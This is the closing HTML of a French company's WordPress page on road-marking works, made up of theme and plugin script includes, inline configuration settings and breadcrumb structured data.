<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-fr.min.js?ver=1.11.4" id="jquery-ui-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.4.1" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-fr.js?ver=6.4.1" id="jquery-ui-timepicker-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.4.1" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","security":"2d856da402"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=231128-115635" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.7.6" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.2.1","configurations":["main"],"ajax_url":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.2.1" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"on","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","swipe_close":"off","swipe_open":"off","swipe_tolerance_x":"150","swipe_tolerance_y":"60","swipe_edge_proximity":"80","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1200","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.4.0.1" id="shiftnav-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.6" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.6" id="fusion-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.95","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Partager sur Facebook"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Appuyez sur Esc pour fermer","enterFullscreen":"Passer en mode plein \u00e9cran (Maj + Entr\u00e9e)","exitFullscreen":"Quitter le plein \u00e9cran (Maj+Entr\u00e9e)","slideShow":"Diaporama","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.6" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.6" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.6" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.6" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.6" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.6" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.6" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.6" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","no_search_results":"Aucun r\u00e9sultat de recherche ne correspond \u00e0 votre requ\u00eate. Veuillez r\u00e9essayer","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.6" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.1" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.6" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.1" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.6" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-parallax-footer-js-extra">
/* <![CDATA[ */
var avadaParallaxFooterVars = {"side_header_break_point":"1023","header_position":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-parallax-footer.js?ver=7.6" id="avada-parallax-footer-js"></script>
<script type="text/javascript" id="avada-side-header-scroll-js-extra">
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1023","footer_special_effects":"footer_parallax_effect"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-side-header-scroll.js?ver=7.6" id="avada-side-header-scroll-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.6" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.6" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1023","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"48","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"60px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.6" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1023","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Ouvrez le sous-menu de %s","mobile_submenu_close":"Fermer le sous-menu de %s","submenu_slideout":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.6" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.6" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"1","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https:\/\/www.solastra.fr"},{"@type":"ListItem","position":2,"name":"R\u00e9alisations","item":"https:\/\/www.solastra.fr\/realisations\/"},{"@type":"ListItem","position":3,"name":"Travaux de marquage","item":"https:\/\/www.solastra.fr\/realisations\/travaux-de-marquage\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Aller en haut</span>
		</a>
	</div>
		</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2025-12-13 20:12:53 -->